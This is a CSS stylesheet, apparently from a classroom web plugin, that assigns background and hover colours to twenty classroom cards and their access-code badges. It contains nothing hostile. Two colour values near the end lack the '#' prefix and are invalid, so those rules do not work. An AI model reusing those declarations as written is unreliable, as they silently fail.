.dtwb-classroom-container .dtwb-classroom-item:nth-child(2), .dtwb-classroom-container .dtwb-classroom-item:nth-child(2) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(4), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(4) .dtwb-classroom-item-access-code span:after { background-color: #FF8800; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(3), .dtwb-classroom-container .dtwb-classroom-item:nth-child(3) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover, .dtwb-classroom-container .dtwb-classroom-item:hover .dtwb-classroom-item-access-code span:after { background-color: #F20F10 ; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(4), .dtwb-classroom-container .dtwb-classroom-item:nth-child(4) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(2), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(2) .dtwb-classroom-item-access-code span:after { background-color: #004FE1; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(5), .dtwb-classroom-container .dtwb-classroom-item:nth-child(5) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(7), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(7) .dtwb-classroom-item-access-code span:after { background-color: #fd6ca3; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(6), .dtwb-classroom-container .dtwb-classroom-item:nth-child(6) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(8), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(8) .dtwb-classroom-item-access-code span:after { background-color: #9b59b6; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(7), .dtwb-classroom-container .dtwb-classroom-item:nth-child(7) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(5), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(5) .dtwb-classroom-item-access-code span:after { background-color: #32ccbd ; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(8), .dtwb-classroom-container .dtwb-classroom-item:nth-child(8) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(6), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(6) .dtwb-classroom-item-access-code span:after { background-color: #009688; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(9), .dtwb-classroom-container .dtwb-classroom-item:nth-child(9) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(11), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(11) .dtwb-classroom-item-access-code span:after { background-color: #9c27b0; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(10), .dtwb-classroom-container .dtwb-classroom-item:nth-child(10) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(12), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(12) .dtwb-classroom-item-access-code span:after { background-color: #cb506d; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(11), .dtwb-classroom-container .dtwb-classroom-item:nth-child(11) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(9), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(9) .dtwb-classroom-item-access-code span:after { background-color: #cddc39; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(12), .dtwb-classroom-container .dtwb-classroom-item:nth-child(12) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(10), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(10) .dtwb-classroom-item-access-code span:after { background-color: #60ae0d; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(13), .dtwb-classroom-container .dtwb-classroom-item:nth-child(13) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(15), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(15) .dtwb-classroom-item-access-code span:after { background-color: #ec1a6a; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(14), .dtwb-classroom-container .dtwb-classroom-item:nth-child(14) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(16), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(16) .dtwb-classroom-item-access-code span:after { background-color: #b48b3c; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(15), .dtwb-classroom-container .dtwb-classroom-item:nth-child(15) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(13), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(13) .dtwb-classroom-item-access-code span:after { background-color: #00bcd4 ; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(16), .dtwb-classroom-container .dtwb-classroom-item:nth-child(16) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(14), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(14) .dtwb-classroom-item-access-code span:after { background-color: #c10841; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(17), .dtwb-classroom-container .dtwb-classroom-item:nth-child(17) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(19), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(19) .dtwb-classroom-item-access-code span:after { background-color: #3c939d; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(18), .dtwb-classroom-container .dtwb-classroom-item:nth-child(18) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(20), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(20) .dtwb-classroom-item-access-code span:after { background-color: #795548; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(19), .dtwb-classroom-container .dtwb-classroom-item:nth-child(19) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(17), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(17) .dtwb-classroom-item-access-code span:after { background-color: bfb110; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(20), .dtwb-classroom-container .dtwb-classroom-item:nth-child(20) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(18), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(18) .dtwb-classroom-item-access-code span:after { background-color: 09da30; }

span.dtwb-classroom-item-access-code-copied {
    position: absolute !important;
    top: 0;
    left: 30px;
    right: 30px;
    font-size: 14px !important;
    text-align: center !important;
}

span.dtwb-classroom-item-access-code-copied:after { display: none; }

.dtwb-classroom-container .dtwb-classroom-item-access-code span:hover:after {
    opacity: 0;
}

